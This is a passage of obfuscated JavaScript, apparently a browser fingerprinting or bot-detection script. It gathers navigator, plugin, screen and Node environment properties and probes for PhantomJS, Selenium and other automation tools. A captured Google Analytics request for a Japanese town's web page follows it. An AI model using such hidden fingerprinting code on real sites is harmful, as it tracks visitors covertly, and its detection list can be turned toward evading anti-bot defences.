_0x1707ae(_0x3878f0,_0xc9b7d7){return _0x3878f0(_0xc9b7d7);},'\x6f\x48\x75':function _0xb9f08c(_0x4d6707,_0x4261eb){return _0x4d6707(_0x4261eb);},'\x53\x6e\x71':function _0x2d0245(_0x202d63,_0x3ffcc1){return _0x202d63(_0x3ffcc1);},'\x76\x4c\x6a':function _0x3c9516(_0x3defb2,_0x14fd36){return _0x3defb2(_0x14fd36);},'\x4a\x4e\x57':function _0x420fc(_0x53359a,_0x382bbf){return _0x53359a+_0x382bbf;},'\x4c\x79\x46':function _0x5045b6(_0x25dc99){return _0x25dc99();},'\x41\x71\x62':function _0x2a74e(_0x2ec8a0,_0x1c6bad){return _0x2ec8a0<_0x1c6bad;}};var _0x1d46cb=_0x64ec('0x95', '\x70\x24\x6c\x55')[_0x64ec('0x96', '\x67\x76\x44\x6d')]('\x7c'),_0x5ec80d=0x0;while(!![]){switch(_0x1d46cb[_0x5ec80d++]){case'\x30':return _0x5d6643[_0x64ec('0x97', '\x47\x5e\x78\x45')]();continue;case'\x31':for(var _0x16ae80=0x0;_0x4e293e[_0x64ec('0x98', '\x37\x5d\x37\x49')](_0x16ae80,_0x26be87[_0x64ec('0x5b', '\x42\x59\x41\x4d')]);_0x16ae80++){var _0x1e26ed=_0x26be87[_0x16ae80][0x0];var _0x63cf0d=_0x26be87[_0x16ae80][0x2];switch(_0x26be87[_0x16ae80][0x1]){case _0x64ec('0x99', '\x75\x33\x49\x5d'):try{if(_0x4e293e[_0x64ec('0x9a', '\x62\x29\x38\x47')](typeof _0x4e293e[_0x64ec('0x9b', '\x70\x24\x6c\x55')](_0x63cf0d),_0x64ec('0x4', '\x37\x5d\x37\x49'))){_0x5d6643[_0x5d6643[_0x64ec('0x9c', '\x62\x46\x31\x2a')]]=_0x4e293e[_0x64ec('0x9d', '\x46\x49\x35\x33')](_0x38f31b,_0x4e293e[_0x64ec('0x9e', '\x75\x4f\x6c\x37')](_0x1e26ed,_0x64ec('0x9f', '\x64\x6d\x64\x72')));}else{_0x5d6643[_0x5d6643[_0x64ec('0xa0', '\x2a\x63\x4d\x67')]]=_0x4e293e[_0x64ec('0xa1', '\x6c\x75\x6f\x38')](_0x38f31b,_0x4e293e[_0x64ec('0xa2', '\x36\x77\x4a\x5b')](_0x1e26ed,_0x64ec('0xa3', '\x2a\x63\x4d\x67')));}}catch(_0x249fb3){_0x5d6643[_0x5d6643[_0x64ec('0xa4', '\x34\x63\x21\x69')]]=_0x4e293e[_0x64ec('0xa5', '\x63\x59\x44\x65')](_0x38f31b,_0x4e293e[_0x64ec('0xa6', '\x77\x77\x69\x37')](_0x1e26ed,_0x64ec('0xa7', '\x6b\x56\x51\x59')));}break;case _0x64ec('0xa8', '\x62\x6d\x7a\x72'):try{try{_0x2ac1a1=_0x4e293e[_0x64ec('0xa9', '\x41\x67\x69\x26')](_0x63cf0d);if(typeof _0x2ac1a1===_0x64ec('0xaa', '\x62\x46\x31\x2a')){_0x5d6643[_0x5d6643[_0x64ec('0x6f', '\x67\x2a\x77\x78')]]=_0x4e293e[_0x64ec('0xab', '\x72\x5a\x4c\x62')](_0x38f31b,_0x4e293e[_0x64ec('0xac', '\x64\x6d\x64\x72')](_0x1e26ed,_0x64ec('0xad', '\x6f\x47\x4d\x69')));}else if(_0x4e293e[_0x64ec('0xae', '\x64\x6d\x64\x72')](_0x2ac1a1,null)){_0x5d6643[_0x5d6643[_0x64ec('0xaf', '\x62\x6d\x7a\x72')]]=_0x4e293e[_0x64ec('0xb0', '\x63\x33\x6a\x24')](_0x38f31b,_0x4e293e[_0x64ec('0xb1', '\x47\x5e\x78\x45')](_0x1e26ed,_0x64ec('0xb2', '\x41\x67\x69\x26')));}else{_0x5d6643[_0x5d6643[_0x64ec('0xb3', '\x41\x67\x69\x26')]]=_0x4e293e[_0x64ec('0xb4', '\x4e\x47\x6e\x78')](_0x38f31b,_0x4e293e[_0x64ec('0xb5', '\x4d\x5a\x6a\x21')](_0x4e293e[_0x64ec('0xb6', '\x62\x29\x38\x47')](_0x1e26ed,'\x3d'),_0x2ac1a1[_0x64ec('0xb7', '\x64\x6d\x64\x72')]()));}}catch(_0x1e9910){_0x5d6643[_0x5d6643[_0x64ec('0xb8', '\x39\x35\x32\x58')]]=_0x4e293e[_0x64ec('0xb9', '\x72\x5a\x4c\x62')](_0x38f31b,_0x4e293e[_0x64ec('0xba', '\x63\x33\x6a\x24')](_0x1e26ed,_0x64ec('0xbb', '\x30\x36\x51\x6f')));break;}break;}catch(_0x2efcd3){_0x5d6643[_0x5d6643[_0x64ec('0xbc', '\x66\x6f\x66\x4e')]]=_0x4e293e[_0x64ec('0xbd', '\x66\x46\x53\x37')](_0x38f31b,_0x4e293e[_0x64ec('0xbe', '\x74\x58\x56\x66')](_0x4e293e[_0x64ec('0xbf', '\x6c\x75\x6f\x38')](_0x1e26ed,'\x3d'),_0x2efcd3));}break;case _0x64ec('0xc0', '\x75\x4f\x6c\x37'):try{var _0x6c0b79=_0x64ec('0xc1', '\x67\x4b\x4c\x50')[_0x64ec('0xc2', '\x34\x63\x21\x69')]('\x7c'),_0xfd6937=0x0;while(!![]){switch(_0x6c0b79[_0xfd6937++]){case'\x30':var _0x4ea9a9=[];continue;case'\x31':for(var _0x5b604e=0x0;_0x4e293e[_0x64ec('0xc3', '\x77\x77\x69\x37')](_0x5b604e,_0x52ce20[_0x64ec('0xc4', '\x2a\x50\x73\x58')][_0x64ec('0xc5', '\x62\x29\x38\x47')]);_0x5b604e++){var _0xbee3fa=_0x64ec('0xc6', '\x74\x58\x56\x66')[_0x64ec('0xc7', '\x5a\x5b\x57\x67')]('\x7c'),_0x424d3a=0x0;while(!![]){switch(_0xbee3fa[_0x424d3a++]){case'\x30':if(_0x4e293e[_0x64ec('0xc8', '\x67\x76\x44\x6d')](_0x4ea9a9[_0x64ec('0xc9', '\x47\x5e\x78\x45')](_0x42eee1),0x0)){_0x4ea9a9[_0x64ec('0xca', '\x56\x69\x23\x26')](_0x42eee1);}continue;case'\x31':var _0x39619a=_0x52ce20[_0x64ec('0xcb', '\x74\x58\x56\x66')][_0x5b604e][_0x64ec('0xcc', '\x4f\x24\x2a\x4a')];continue;case'\x32':if(_0x4e293e[_0x64ec('0xcd', '\x66\x46\x53\x37')](typeof _0x52ce20[_0x64ec('0xce', '\x4d\x5a\x6a\x21')][_0x5b604e],_0x64ec('0xcf', '\x75\x4f\x6c\x37'))){_0x5d6643[_0x5d6643[_0x64ec('0xd0', '\x56\x47\x65\x43')]]=_0x4e293e[_0x64ec('0xd1', '\x72\x5a\x4c\x62')](_0x38f31b,_0x64ec('0xd2', '\x75\x33\x49\x5d'));break;}continue;case'\x33':var _0x42eee1=_0x64ec('0xd3', '\x62\x6d\x7a\x72');continue;case'\x34':if(_0x4e293e[_0x64ec('0xd4', '\x72\x5a\x4c\x62')](typeof _0x39619a,_0x64ec('0xd5', '\x62\x6d\x7a\x72'))){_0x42eee1=_0x64ec('0xd6', '\x77\x77\x69\x37');}else if(_0x4e293e[_0x64ec('0xd7', '\x4d\x36\x71\x42')](_0x39619a[_0x64ec('0xd8', '\x2a\x63\x4d\x67')]('\x2e')[_0x64ec('0xd', '\x63\x33\x6a\x24')],0x1)){_0x42eee1=_0x39619a[_0x64ec('0xd9', '\x56\x2a\x68\x62')]('\x2e')[_0x64ec('0xda', '\x54\x73\x38\x5b')]();}continue;}break;}}continue;case'\x32':try{var _0x48fdf0=_0x52ce20[_0x64ec('0xdb', '\x42\x74\x5b\x66')][_0x64ec('0xdc', '\x25\x75\x5b\x39')];if(_0x4e293e[_0x64ec('0xdd', '\x28\x73\x63\x62')](_0x48fdf0,0x0)||_0x4e293e[_0x64ec('0xde', '\x41\x67\x69\x26')](_0x48fdf0,null)){_0x5d6643[_0x5d6643[_0x64ec('0x4c', '\x37\x5d\x37\x49')]]=_0x4e293e[_0x64ec('0xdf', '\x4d\x36\x71\x42')](_0x38f31b,_0x64ec('0xe0', '\x29\x6a\x59\x6a'));break;}}catch(_0xe0b15b){_0x5d6643[_0x5d6643[_0x64ec('0x6f', '\x67\x2a\x77\x78')]]=_0x4e293e[_0x64ec('0xe1', '\x67\x4b\x4c\x50')](_0x38f31b,_0x64ec('0xe2', '\x63\x33\x6a\x24'));break;}continue;case'\x33':for(var _0x5b604e=0x0;_0x4e293e[_0x64ec('0xe3', '\x25\x75\x5b\x39')](_0x5b604e,_0x4ea9a9[_0x64ec('0x4e', '\x46\x49\x35\x33')]);_0x5b604e++){_0x5d6643[_0x5d6643[_0x64ec('0xb8', '\x39\x35\x32\x58')]]=_0x4e293e[_0x64ec('0xe4', '\x4b\x67\x48\x44')](_0x38f31b,_0x4e293e[_0x64ec('0xe5', '\x42\x74\x5b\x66')](_0x64ec('0xe6', '\x46\x49\x35\x33'),_0x4ea9a9[_0x5b604e]));}continue;case'\x34':try{_0x5b604e=_0x4ea9a9[_0x64ec('0xe7', '\x67\x76\x44\x6d')]('\x69');}catch(_0x238dea){_0x5d6643[_0x5d6643[_0x64ec('0xc5', '\x62\x29\x38\x47')]]=_0x4e293e[_0x64ec('0xe8', '\x25\x75\x5b\x39')](_0x38f31b,_0x64ec('0xe9', '\x4d\x36\x71\x42'));break;}continue;}break;}}catch(_0x2b08c1){_0x5d6643[_0x5d6643[_0x64ec('0xea', '\x66\x68\x29\x6d')]]=_0x4e293e[_0x64ec('0xeb', '\x4e\x47\x6e\x78')](_0x38f31b,_0x4e293e[_0x64ec('0xec', '\x2a\x50\x73\x58')](_0x64ec('0xed', '\x25\x75\x5b\x39'),_0x2b08c1));}break;case _0x64ec('0xee', '\x4f\x47\x37\x52'):if(_0x4e293e[_0x64ec('0xef', '\x5b\x70\x31\x79')](_0x1e26ed,_0x64ec('0xf0', '\x37\x5d\x37\x49'))){try{var _0x2dd682='';var _0x5aa52d=navigator[_0x64ec('0xf1', '\x36\x77\x4a\x5b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x64ec('0xf2', '\x34\x63\x21\x69')](_0x5aa52d)){_0x2dd682=_0x64ec('0xf3', '\x42\x59\x41\x4d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x64ec('0xf4', '\x6c\x75\x6f\x38')](_0x5aa52d)){_0x2dd682=_0x64ec('0xf5', '\x67\x76\x44\x6d');}else{_0x2dd682=_0x64ec('0xf6', '\x41\x67\x69\x26');}_0x5d6643[_0x5d6643[_0x64ec('0xf7', '\x36\x79\x21\x6b')]]=_0x4e293e[_0x64ec('0xf8', '\x66\x46\x53\x37')](_0x38f31b,_0x4e293e[_0x64ec('0xf9', '\x62\x46\x31\x2a')](_0x4e293e[_0x64ec('0xfa', '\x4e\x47\x6e\x78')](_0x1e26ed,'\x3d'),_0x2dd682));}catch(_0x5925d1){_0x5d6643[_0x5d6643[_0x64ec('0xfb', '\x72\x5a\x4c\x62')]]=_0x4e293e[_0x64ec('0xfc', '\x25\x75\x5b\x39')](_0x38f31b,_0x4e293e[_0x64ec('0xfd', '\x63\x33\x6a\x24')](_0x4e293e[_0x64ec('0xfe', '\x74\x58\x56\x66')](_0x1e26ed,_0x64ec('0xff', '\x36\x79\x21\x6b')),_0x5925d1[_0x64ec('0x100', '\x67\x2a\x77\x78')]()));}}break;}_0x4e293e[_0x64ec('0x101', '\x66\x46\x53\x37')](_0x99acff);}continue;case'\x32':var _0x3a23f1='';continue;case'\x33':var _0x501da9=_0x64ec('0x102', '\x62\x46\x31\x2a');continue;case'\x34':var _0x2ac1a1='';continue;case'\x35':for(var _0x51bd14=0x0;_0x4e293e[_0x64ec('0x103', '\x66\x6f\x66\x4e')](_0x51bd14,0x6);_0x51bd14++){_0x3a23f1+=_0x501da9[_0x51bd14];}continue;case'\x36':var _0x5d6643=new Array();continue;case'\x37':for(var _0x4c61ef=0x6;_0x4e293e[_0x64ec('0x104', '\x72\x5a\x4c\x62')](_0x4c61ef,_0x501da9[_0x64ec('0x105', '\x66\x46\x53\x37')]);_0x4c61ef++){_0x18570d+=_0x501da9[_0x4c61ef];}continue;case'\x38':var _0x18570d='';continue;}break;}}var _0x34c2c1=[[_0x64ec('0x106', '\x6c\x75\x6f\x38'),_0x64ec('0x107', '\x4f\x24\x2a\x4a'),function(){return navigator;}],[_0x64ec('0x108', '\x37\x5d\x37\x49'),_0x64ec('0x109', '\x77\x77\x69\x37'),function(){return navigator[_0x64ec('0x10a', '\x75\x4f\x6c\x37')];}],[_0x64ec('0x10b', '\x4f\x47\x37\x52'),_0x64ec('0x10c', '\x42\x59\x41\x4d'),function(){return navigator[_0x64ec('0x10d', '\x63\x33\x6a\x24')];}],[_0x64ec('0x10e', '\x67\x76\x44\x6d'),_0x64ec('0x10f', '\x4f\x24\x2a\x4a'),function(){return _0x2f15aa[_0x64ec('0x110', '\x56\x69\x23\x26')](navigator[_0x64ec('0x111', '\x25\x75\x5b\x39')][_0x64ec('0x9c', '\x62\x46\x31\x2a')],0x0);}],[_0x64ec('0x112', '\x56\x69\x23\x26'),_0x64ec('0x113', '\x46\x49\x35\x33'),function(){return navigator[_0x64ec('0x114', '\x64\x6d\x64\x72')];}],[_0x64ec('0x115', '\x47\x5e\x78\x45'),_0x64ec('0x116', '\x56\x69\x23\x26'),function(){return navigator[_0x64ec('0x117', '\x4f\x47\x37\x52')];}],[_0x64ec('0x118', '\x77\x77\x69\x37'),_0x64ec('0x119', '\x77\x77\x69\x37'),function(){}],[_0x64ec('0x11a', '\x37\x5d\x37\x49'),_0x64ec('0x11b', '\x5a\x5b\x57\x67'),function(){var _0x3b73d2=ActiveXObject;return _0x3b73d2;}],[_0x64ec('0x11c', '\x77\x77\x69\x37'),_0x64ec('0x11d', '\x25\x75\x5b\x39'),function(){var _0x337b26=webkitURL;return _0x337b26;}],[_0x64ec('0x11e', '\x4f\x47\x37\x52'),_0x64ec('0x107', '\x4f\x24\x2a\x4a'),function(){var _0x100eff=_phantom;return _0x100eff;}],[_0x64ec('0x11f', '\x67\x4b\x4c\x50'),_0x64ec('0x120', '\x30\x36\x51\x6f'),function(){var _0x4cd8eb=callPhantom;return _0x4cd8eb;}],[_0x64ec('0x121', '\x62\x46\x31\x2a'),_0x64ec('0x122', '\x46\x49\x35\x33'),function(){var _0x255fe7=chrome;return _0x255fe7;}],[_0x64ec('0x123', '\x4f\x24\x2a\x4a'),_0x64ec('0x120', '\x30\x36\x51\x6f'),function(){var _0x12e803=yandex;return _0x12e803;}],[_0x64ec('0x124', '\x74\x58\x56\x66'),_0x64ec('0x125', '\x42\x74\x5b\x66'),function(){var _0x4facd6=opera;return _0x4facd6;}],[_0x64ec('0x126', '\x63\x59\x44\x65'),_0x64ec('0x127', '\x4e\x47\x6e\x78'),function(){var _0x5d551a=opr;return _0x5d551a;}],[_0x64ec('0x128', '\x2a\x50\x73\x58'),_0x64ec('0x129', '\x62\x29\x38\x47'),function(){var _0x215462=safari;return _0x215462;}],[_0x64ec('0x12a', '\x36\x79\x21\x6b'),_0x64ec('0x12b', '\x2a\x50\x73\x58'),function(){var _0x424e92=awesomium;return _0x424e92;}],[_0x64ec('0x12c', '\x4f\x24\x2a\x4a'),_0x64ec('0x12d', '\x42\x59\x41\x4d'),function(){var _0x55037b=puffinDevice;return _0x55037b;}],[_0x64ec('0x12e', '\x42\x74\x5b\x66'),_0x64ec('0x12f', '\x5b\x70\x31\x79'),function(){var _0x513771=__nightmare;return _0x513771;}],[_0x64ec('0x130', '\x41\x67\x69\x26'),_0x64ec('0x131', '\x66\x68\x29\x6d'),function(){var _0x5391cf=domAutomation;return _0x5391cf;}],[_0x64ec('0x132', '\x7a\x69\x62\x70'),_0x64ec('0x133', '\x62\x46\x31\x2a'),function(){var _0x8f2b0=domAutomationController;return _0x8f2b0;}],[_0x64ec('0x134', '\x67\x4b\x4c\x50'),_0x64ec('0x135', '\x56\x47\x65\x43'),function(){var _0xa9d942=_Selenium_IDE_Recorder;return _0xa9d942;}],[_0x64ec('0x136', '\x28\x73\x63\x62'),_0x64ec('0x137', '\x36\x79\x21\x6b'),function(){return document[_0x64ec('0x138', '\x42\x59\x41\x4d')];}],[_0x64ec('0x139', '\x5b\x70\x31\x79'),_0x64ec('0x13a', '\x37\x5d\x37\x49'),function(){return document[_0x64ec('0x13b', '\x63\x33\x6a\x24')];}],[_0x64ec('0x13c', '\x4f\x24\x2a\x4a'),_0x64ec('0x13d', '\x4d\x36\x71\x42'),function(){return process[_0x64ec('0x13e', '\x54\x73\x38\x5b')];}],[_0x64ec('0x13f', '\x63\x33\x6a\x24'),_0x64ec('0x140', '\x72\x5a\x4c\x62'),function(){return global[_0x64ec('0x141', '\x75\x33\x49\x5d')];}],[_0x64ec('0x142', '\x47\x5e\x78\x45'),_0x64ec('0x125', '\x42\x74\x5b\x66'),function(){return global[_0x64ec('0x143', '\x46\x49\x35\x33')];}],[_0x64ec('0x144', '\x66\x46\x53\x37'),_0x64ec('0x12d', '\x42\x59\x41\x4d'),function(){return WebAssembly;}],[_0x64ec('0x145', '\x56\x2a\x68\x62'),_0x64ec('0x146', '\x54\x73\x38\x5b'),function(){return _0x2f15aa[_0x64ec('0x147', '\x4f\x24\x2a\x4a')](require,'\x66\x73');}],[_0x64ec('0x148', '\x4f\x24\x2a\x4a'),_0x64ec('0x149', '\x5b\x70\x31\x79'),function(){return _0x2f15aa[_0x64ec('0x14a', '\x42\x74\x5b\x66')](globalThis,global);}],[_0x64ec('0x14b', '\x4e\x47\x6e\x78'),_0x64ec('0x14c', '\x2a\x50\x73\x58'),function(){return window[_0x64ec('0x14d', '\x42\x74\x5b\x66')]();}],[_0x64ec('0x14e', '\x63\x33\x6a\x24'),_0x64ec('0x11d', '\x25\x75\x5b\x39'),function(){return navigator[_0x64ec('0x14f', '\x66\x6f\x66\x4e')];}],[_0x64ec('0x150', '\x25\x75\x5b\x39'),_0x64ec('0x151', '\x70\x24\x6c\x55'),function(){return navigator[_0x64ec('0x152', '\x75\x4f\x6c\x37')];}],[_0x64ec('0x153', '\x77\x77\x69\x37'),_0x64ec('0x146', '\x54\x73\x38\x5b'),function(){return navigator[_0x64ec('0x154', '\x46\x49\x35\x33')];}],[_0x64ec('0x155', '\x36\x77\x4a\x5b'),_0x64ec('0x10c', '\x42\x59\x41\x4d'),function(){return _0x2f15aa[_0x64ec('0x156', '\x2a\x63\x4d\x67')](navigator[_0x64ec('0x157', '\x4e\x47\x6e\x78')],'\x43');}],[_0x64ec('0x158', '\x74\x58\x56\x66'),_0x64ec('0x159', '\x56\x2a\x68\x62'),function(){window[_0x64ec('0x15a', '\x5b\x70\x31\x79')]=Object[_0x64ec('0x15b', '\x72\x5a\x4c\x62')](window);return window[_0x64ec('0x15c', '\x2a\x50\x73\x58')][_0x64ec('0x15d', '\x63\x59\x44\x65')];}],[_0x64ec('0x15e', '\x47\x5e\x78\x45'),_0x64ec('0x15f', '\x47\x5e\x78\x45'),function(){return _0x2f15aa[_0x64ec('0x160', '\x39\x35\x32\x58')](window[_0x64ec('0x161', '\x67\x4b\x4c\x50')],0x0);}],[_0x64ec('0x162', '\x72\x5a\x4c\x62'),_0x64ec('0x163', '\x4d\x36\x71\x42'),function(){return _0x2f15aa[_0x64ec('0x164', '\x75\x4f\x6c\x37')](window[_0x64ec('0x165', '\x74\x58\x56\x66')],0x0);}],[_0x64ec('0x166', '\x41\x67\x69\x26'),_0x64ec('0x13d', '\x4d\x36\x71\x42'),function(){return window[_0x64ec('0x167', '\x39\x35\x32\x58')];}],[_0x64ec('0x168', '\x39\x35\x32\x58'),_0x64ec('0x169', '\x7a\x69\x62\x70'),function(){return window[_0x64ec('0x16a', '\x62\x46\x31\x2a')][_0x64ec('0x16b', '\x42\x59\x41\x4d')]();}],[_0x64ec('0x16c', '\x64\x6d\x64\x72'),_0x64ec('0x16d', '\x39\x35\x32\x58'),function(){return _0x2f15aa[_0x64ec('0x16e', '\x6b\x56\x51\x59')](Boolean,_0x2f15aa[_0x64ec('0x16f', '\x4e\x47\x6e\x78')](typeof process,_0x64ec('0x170', '\x70\x24\x6c\x55'))&&process[_0x64ec('0x171', '\x46\x49\x35\x33')]&&process[_0x64ec('0x172', '\x42\x59\x41\x4d')][_0x64ec('0x173', '\x4b\x67\x48\x44')]);}],[_0x64ec('0x174', '\x5b\x70\x31\x79'),_0x64ec('0x175', '\x75\x33\x49\x5d'),function(){return document[_0x64ec('0x176', '\x4d\x5a\x6a\x21')];}],[_0x64ec('0x177', '\x6f\x47\x4d\x69'),_0x64ec('0x178', '\x4f\x47\x37\x52'),function(){return eval[_0x64ec('0x179', '\x2a\x50\x73\x58')]()[_0x64ec('0x17a', '\x6b\x56\x51\x59')];}],[_0x64ec('0x17b', '\x67\x4b\x4c\x50'),_0x64ec('0x17c', '\x36\x79\x21\x6b'),function(){return navigator[_0x64ec('0x17d', '\x2a\x50\x73\x58')][_0x64ec('0x17e', '\x54\x73\x38\x5b')];}],[_0x64ec('0x17f', '\x5b\x70\x31\x79'),_0x64ec('0x180', '\x75\x4f\x6c\x37'),function(){return deviceType;}],[_0x64ec('0x181', '\x5a\x5b\x57\x67'),_0x64ec('0xa8', '\x62\x6d\x7a\x72'),function(){return screen[_0x64ec('0x182', '\x62\x6d\x7a\x72')];}],[_0x64ec('0x183', '\x54\x73\x38\x5b'),_0x64ec('0x184', '\x67\x2a\x77\x78'),function(){return screen[_0x64ec('0x185', '\x29\x6a\x59\x6a')];}],[_0x64ec('0x186', '\x5a\x5b\x57\x67'),_0x64ec('0x187', '\x36\x77\x4a\x5b'),function(){var _0x5a400e=eoapi;return _0x5a400e;}],[_0x64ec('0x188', '\x66\x68\x29\x6d'),_0x64ec('0x131', '\x66\x68\x29\x6d'),function(){var _0x30dca4=eoapi_VerifyThis;return _0x30dca4;}],[_0x64ec('0x189', '\x56\x47\x65\x43'),_0x64ec('0x12b', '\x2a\x50\x73\x58'),function(){var _0x22830d=eoapi_extInvoke;return _0x22830d;}],[_0x64ec('0x18a', '\x67\x76\x44\x6d'),_0x64ec('0x18b', '\x66\x46\x53\x37'),function(){var _0x138161=eoWebBrowserDispatcher;return _0x138161;}],[_0x64ec('0x18c', '\x46\x49\x35\x33'),_0x64ec('0x18d', '\x67\x2a\x77\x78'),function(){return window[_0x64ec('0x18e', '\x75\x4f\x6c\x37')];}],[_0x64ec('0x18f', '\x75\x33\x49\x5d'),_0x64ec('0x190', '\x63\x59\x44\x65'),function(){return _0x2f15aa[_0x64ec('0x110', '\x56\x69\x23\x26')](navigator[_0x64ec('0x191', '\x67\x2a\x77\x78')][_0x64ec('0xaf', '\x62\x6d\x7a\x72')],0x2);}],[_0x64ec('0x192', '\x30\x36\x51\x6f'),_0x64ec('0x193', '\x67\x4b\x4c\x50'),function(){return _0x2f15aa[_0x64ec('0x194', '\x62\x29\x38\x47')](navigator[_0x64ec('0x195', '\x77\x77\x69\x37')][_0x64ec('0xd', '\x63\x33\x6a\x24')],0x2);}],[_0x64ec('0x196', '\x42\x59\x41\x4d'),_0x64ec('0x133', '\x62\x46\x31\x2a'),function(){return window[_0x64ec('0x197', '\x64\x6d\x64\x72')];}],[_0x64ec('0x198', '\x74\x58\x56\x66'),_0x64ec('0x199', '\x25\x75\x5b\x39'),function(){return navigator[_0x64ec('0x19a', '\x64\x6d\x64\x72')][_0x64ec('0x19b', '\x74\x58\x56\x66')][0x0][_0x64ec('0x19c', '\x7a\x69\x62\x70')];}],[_0x64ec('0x19d', '\x56\x2a\x68\x62'),_0x64ec('0x159', '\x56\x2a\x68\x62'),function(){return navigator[_0x64ec('0x19e', '\x56\x47\x65\x43')][_0x64ec('0x19f', '\x34\x63\x21\x69')][0x1][_0x64ec('0x1a0', '\x62\x29\x38\x47')];}],[_0x64ec('0x1a1', '\x7a\x69\x62\x70'),_0x64ec('0x1a2', '\x29\x6a\x59\x6a'),function(){return navigator[_0x64ec('0x1a3', '\x62\x46\x31\x2a')][_0x64ec('0x1a4', '\x6b\x56\x51\x59')][0x2][_0x64ec('0x1a5', '\x4d\x5a\x6a\x21')];}],[_0x64ec('0x1a6', '\x2a\x63\x4d\x67'),_0x64ec('0x1a7', '\x41\x67\x69\x26'),function(){return navigator[_0x64ec('0x1a8', '\x4e\x47\x6e\x78')][_0x64ec('0x1a9', '\x25\x75\x5b\x39')];}],[_0x64ec('0x1aa', '\x41\x67\x69\x26'),_0x64ec('0x1ab', '\x66\x6f\x66\x4e'),function(){return navigator[_0x64ec('0x1ac', '\x4b\x67\x48\x44')];}],[_0x64ec('0x1ad', '\x36\x79\x21\x6b'),_0x64ec('0x193', '\x67\x4b\x4c\x50'),function(){return navigator[_0x64ec('0x1ae', '\x42\x74\x5b\x66')][_0x64ec('0x1af', '\x2a\x63\x4d\x67')];}],[_0x64ec('0x1b0', '\x62\x6d\x7a\x72'),_0x64ec('0x109', '\x77\x77\x69\x37'),function(){return navigator[_0x64ec('0x1b1', '\x67\x2a\x77\x78')][_0x64ec('0x1b2', '\x4b\x67\x48\x44')];}]];try{var _0x22672b=_0x64ec('0x1b3', '\x72\x5a\x4c\x62')[_0x64ec('0xc7', '\x5a\x5b\x57\x67')]('\x7c'),_0x587a07=0x0;while(!![]){switch(_0x22672b[_0x587a07++]){case'\x30':_0x2f15aa[_0x64ec('0x1b4', '\x2a\x63\x4d\x67')](_0x99acff);continue;case'\x31':if(!_0x440ad2[_0x64ec('0x1b5', '\x64\x6d\x64\x72')])_0x440ad2[_0x64ec('0x1b6', '\x4b\x67\x48\x44')]=_0x2de5f3;continue;case'\x32':_0xdfa1f5[_0x64ec('0x1b7', '\x34\x63\x21\x69')](_0x64ec('0x1b8', '\x34\x63\x21\x69'))[_0x64ec('0x1b9', '\x41\x67\x69\x26')]=_0x2f15aa[_0x64ec('0x1ba', '\x28\x73\x63\x62')](_0x64ec('0x1bb', '\x7a\x69\x62\x70'),_0x440ad2[_0x64ec('0x1bc', '\x66\x46\x53\x37')][_0x64ec('0x1bd', '\x6b\x56\x51\x59')]());continue;case'\x33':while(--_0x3cb6fa){_0x4b4e5d=_0x4b4e5d[_0x64ec('0x43', '\x62\x29\x38\x47')](0x1)+_0x4b4e5d[0x0];}continue;case'\x34':_0x34c2c1[_0x64ec('0x1be', '\x39\x35\x32\x58')]([_0x2f15aa[_0x64ec('0x1bf', '\x6b\x56\x51\x59')](_0x2f15aa[_0x64ec('0x1c0', '\x67\x4b\x4c\x50')](_0x2f15aa[_0x64ec('0x1c1', '\x4b\x67\x48\x44')]('\x27',_0x33101f),'\x27'),_0x64ec('0x1c2', '\x62\x29\x38\x47')),_0x64ec('0x184', '\x67\x2a\x77\x78'),function(){return _0x33101f[_0x64ec('0x1c3', '\x67\x76\x44\x6d')]();}]);continue;case'\x35':var _0x4b4e5d=_0x64ec('0x1c4', '\x4b\x67\x48\x44');continue;case'\x36':if(_0x2fbaea){_0x34c2c1[_0x64ec('0x1c5', '\x64\x6d\x64\x72')]([_0x2fbaea,_0x64ec('0x1c6', '\x56\x47\x65\x43')]);_0x2f15aa[_0x64ec('0x1c7', '\x4f\x47\x37\x52')](_0x1f1657,_0x2f15aa[_0x64ec('0x1c8', '\x25\x75\x5b\x39')](_0x365b10,_0x34c2c1));}continue;case'\x37':var _0x15386a=_0x4b4e5d;continue;case'\x38':while(--_0x31848c){_0x15386a=_0x2f15aa[_0x64ec('0x1c9', '\x56\x69\x23\x26')](_0x15386a[_0x64ec('0x1ca', '\x54\x73\x38\x5b')](0x1),_0x15386a[0x0]);}continue;case'\x39':var _0x31848c=_0x4b4e5d[_0x64ec('0x1cb', '\x56\x2a\x68\x62')]-0x2;continue;case'\x31\x30':var _0x3cb6fa=0x4;continue;case'\x31\x31':_0x2f15aa[_0x64ec('0x1cc', '\x62\x46\x31\x2a')](_0x1f1657,_0x2f15aa[_0x64ec('0x1cd', '\x63\x33\x6a\x24')](_0x365b10,_0x34c2c1));continue;case'\x31\x32':if(_0xaabb06){try{_0x44c108[_0x64ec('0x1ce', '\x62\x46\x31\x2a')]=_0x2f15aa[_0x64ec('0x1cf', '\x41\x67\x69\x26')](_0x31637d,_0xaabb06);}catch(_0x59f9d0){}}continue;case'\x31\x33':var _0x33101f=_0x64ec('0x1d0', '\x66\x6f\x66\x4e');continue;}break;}}catch(_0x5f3fe4){_0xdfa1f5[_0x64ec('0x1d1', '\x67\x76\x44\x6d')](_0x64ec('0x1d2', '\x63\x59\x44\x65'))[_0x64ec('0x1d3', '\x25\x75\x5b\x39')]=_0x64ec('0x1d4', '\x66\x46\x53\x37')+_0x440ad2[_0x64ec('0x1d5', '\x2a\x50\x73\x58')](_0x5f3fe4[_0x64ec('0x1d6', '\x4b\x67\x48\x44')]);}finally{if(_0xaabb06)_0x44c108[_0x64ec('0x1d7', '\x6b\x56\x51\x59')]=_0xaabb06;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1329504210&t=pageview&_s=1&dl=https%3A%2F%2Fwww.town.fukushima.hokkaido.jp%2Fpublic_relations%2F%25E4%25BB%25A4%25E5%2592%258C%25EF%25BC%2594%25E5%25B9%25B412%25E6%259C%2588%2F&ul=en-us%40posix&dt=%E4%BB%A4%E5%92%8C%EF%BC%94%E5%B9%B412%E6%9C%88%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1413504431&gjid=1204438457&cid=1691125096.1769431865&tid=UA-105703676-1&_gid=1119975019.1769431865&_r=1&_slc=1&z=1610313315
body_size: -453
content:
2,cG-5YB23RX6RB